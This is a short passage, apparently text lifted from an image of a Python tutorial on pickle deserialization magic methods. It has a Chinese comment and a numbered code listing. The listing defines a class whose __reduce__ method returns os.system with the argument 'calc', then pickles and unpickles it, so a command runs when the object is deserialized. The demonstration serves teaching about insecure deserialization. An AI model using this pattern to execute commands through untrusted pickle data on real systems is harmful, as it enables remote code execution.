 11 #反序列化魔术方法调用-__reduce__() __reduce_ex__() __setstate__()
12 class A(object):
13 def __reduce__(self):
14 print('反序列化调用')
15 return (os.system,('calc',))
16 a = A()
17 p_a = pickle.dumps(a)
18 pickle.loads(p_a)
19 print('==========')
20 print(p_a)